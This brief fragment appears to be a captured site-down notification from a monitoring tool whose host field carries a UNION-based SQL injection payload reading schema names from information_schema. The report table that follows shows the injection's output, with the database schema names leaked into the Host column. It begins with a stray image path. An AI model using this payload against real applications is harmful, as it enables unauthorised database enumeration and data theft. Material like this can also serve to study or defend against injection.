 test"union select 1, group_concat(schema_name),3,4 from
information_schema.schemata-- - is down. Please check the report below for more
information.
ID, Host, Date Time, Status
1,"information_schema,monitoring,mysql,performance_schema",3,4